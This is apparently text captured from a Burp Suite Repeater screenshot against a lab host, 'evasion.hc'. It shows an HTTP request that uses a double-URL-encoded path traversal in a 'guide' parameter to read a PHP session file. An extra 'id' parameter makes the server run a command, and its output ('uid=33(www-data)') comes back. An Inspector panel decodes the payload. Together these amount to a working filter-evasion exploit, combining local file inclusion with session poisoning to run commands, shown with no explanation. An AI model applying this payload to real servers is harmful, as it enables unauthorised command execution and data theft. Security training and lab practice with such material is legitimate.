 Send
Cancel
<
>
Target: http://evasion.hc
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /software-download?guide=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%2576%
2561%2572%252f%256c%2569%2562%252f%2570%2568%2570%252f%2573%2565%2573%2573%2569%2
56f%256e%2573%252f%2573%2565%2573%2573%255f%2570%2533%2565%2571%2570%2575%256a%25
63%2538%256d%2571%2568%2571%256e%2575%2539%2561%2567%2575%2539%2536%2562%2568%253
8%256f%256d&0=id&client_id=2c46decb-d4db-442e-8f68-6d05ed464e1b HTTP/1.1
2 Host: evasion.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://evasion.hc/software-guide
9 Cookie: PHPSESSID=p3eqpujc8mqhqnu9agu96bh8om
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 22:09:46 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment; filename="sess_p3eqpujc8mqhqnu9agu96bh8om"
8 Vary: Accept-Encoding
9 Content-Length: 125
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 username|s:26:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
15 ";client_id|s:36:"2c46decb-d4db-442e-8f68-6d05ed464e1b";
Inspector
Selection
335 (0x14f)
Selected text
%252e%252e%252f%252e%252e%252f%252e
%252e%252f%252e%252e%252f%252e%252e
%252f%2576%2561%2572%252f%256c%2569
%2562%252f%2570%2568%2570%252f%2573
%2565%2573%2573%2569%256f%256e%2573
%252f%2573%2565%2573%2573%255f%2570
%2533%2565%2571%2570%2575%256a%2563
%2538%256d%2571%2568%2571%256e%2575
See more
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2
f%2e%2e%2f%76%61%72%2f%6c%69%62%2f%
70%68%70%2f%73%65%73%73%69%6f%6e%73
%2f%73%65%73%73%5f%70%33%65%71%70%7
5%6a%63%38%6d%71%68%71%6e%75%39%61%
67%75%39%36%62%68%38%6f%6d
Decoded from: URL encoding
../../../../../var/lib/php/sessions
/sess_p3eqpujc8mqhqnu9agu96bh8om
Cancel
Apply changes
Request attributes
2
Inspector
Notes